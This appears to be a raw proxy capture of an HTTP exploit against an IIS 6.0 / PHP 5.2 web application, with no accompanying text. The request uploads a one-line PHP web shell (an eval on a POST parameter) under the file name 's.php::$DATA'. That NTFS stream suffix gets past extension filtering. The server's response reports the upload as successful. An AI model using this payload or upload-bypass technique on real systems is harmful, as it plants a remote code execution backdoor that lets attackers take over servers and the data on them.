 raw params headers hex
Cookie: PHPSESSID=3b8305453c65c1039f33832b23268fff
------WebKitFormBoundary37jD3r27mTgTBrAh
Content-Disposition: form-data; name="Filedata[]"; filename="s.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
------WebKitFormBoundary37jD3r27mTgTBrAh--
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Sat, 06 Dec 2014 05:25:49 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Content-Length: 80
[{"status":"1","filename":"s.php::$DATA","filesize":27,"file_id":"14178435495"}]